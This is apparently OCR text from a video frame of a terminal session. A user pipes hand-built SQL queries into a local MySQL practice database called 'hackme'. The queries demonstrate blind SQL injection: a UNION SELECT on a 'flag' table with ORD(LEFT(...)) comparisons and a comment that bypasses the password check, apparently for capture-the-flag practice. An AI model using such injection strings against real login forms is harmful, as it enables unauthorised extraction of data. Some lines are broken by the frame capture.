 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help 20 354 KB/s 11 KB/s
adamd@hokey:~
)) = 0x50  -- ' AND password = 'password'" | sudo mysql hackme
❯ echo "SELECT * FROM users WHERE username = '' union SELECT 'foo', 'foo' from flag w
)) = 0x70  -- ' AND password = 'password'" | sudo mysql hackme
username password
foo foo
❯ echo "SELECT * FROM users WHERE username = '' union SELECT 'foo', 'foo' from flag where ORD(LEFT(flag, 1
)) < 127  -- ' AND password = 'password'" | sudo mysql hackme
username password
foo foo
❯ echo "SELECT * FROM users WHERE username = '' union SELECT 'foo', 'foo' from flag where ORD(LEFT(flag, 1
)) < 63  -- ' AND password = 'password'" | sudo mysql hackme
❯ echo "SELECT * FROM users WHERE username = '' union SELECT 'foo', 'foo' from flag where ORD(LEFT(flag, 1
)) < 96  -- ' AND password = 'password'" | sudo mysql hackme
❯ echo "SELECT * FROM users WHERE username = '' union SELECT 'foo', 'foo' from flag where ORD(LEFT(flag, 1
)) < 112  -- ' AND password = 'password'" | sudo mysql hackme
hokey ~ pwn 2.7.5
❯ echo "SELECT * FROM users WHERE username = '' union SELECT 'foo', 'foo' from flag where ORD(LEFT(flag, 1
)) < 120  -- ' AND password = 'password'" | sudo mysql hackme